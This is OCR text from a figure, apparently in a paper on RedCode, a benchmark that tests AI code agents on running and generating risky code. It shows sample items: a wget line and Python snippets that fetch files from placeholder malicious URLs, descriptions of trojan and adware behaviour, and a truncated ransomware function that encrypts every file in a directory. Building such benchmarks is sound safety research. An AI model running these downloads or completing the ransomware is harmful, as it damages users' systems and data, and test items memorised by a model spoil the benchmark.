 Dataset Curation
Evaluation
RedCode-Exec
Risky scenarios taxonomy
Website
- Post sensitive files online
- Untrusted installation
- Crawl a risky website
Network
- Network package amplification
[... taxonomy omission ...]
§3.2.1
Translation to other PL
wget -O /usr/downloaded.py Malicious_URL
§3.2.2
+
Selection and optimization
Docker
Human
Script
§3.2.1
+
Translation to NL
Create and execute a
Python/Bash script that
[... text omission ...]
§3.2.3
Other PL
PL2NL
Python
Seed Python snippets
import requests
url = Malicious_URL1
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... code omission ...]
§3.2.1
+
Augement at scale
import requests
url = Malicious_URL2
def download_file(url, local_filename):
response = requests.get(url)
if response.status_code == 200:
with open(local_filename, 'w') as f:
[... code omission ...]
§3.2.1
RedCode-Exec
import requests
url = Malicious_URLn
[... dataset omission ...]
§3.2
RedCode-Exec
Dataset
Evaluation
Docker
Script
§3.2.1
Code execution
Docker
Code Agent
§4.1
RedCode-Gen
Malware family descriptions
Trojan
- Looks like legitimate software
- Add payload to collect data
- Transmit data to remote server
Adware
- Display ad periodically
[... descriptions omission ...]
§3.3
+
RedCode-Gen
def ransomware(directory):
"""
a ransomware attack by
encrypting all files in ...
"""
[... function signature and
documentation omission ...]
§3.3
RedCode-Gen
Dataset
Code generation
Code Agent
import crypotography
def ransomware(directory):
key = Fernet.generate_key()
cipher_suite = Fernet(key)
for root, dirs, files in ...
[... code omission ...]
§4.2
Evaluation
LLM
Virus
Total
Docker
§4.2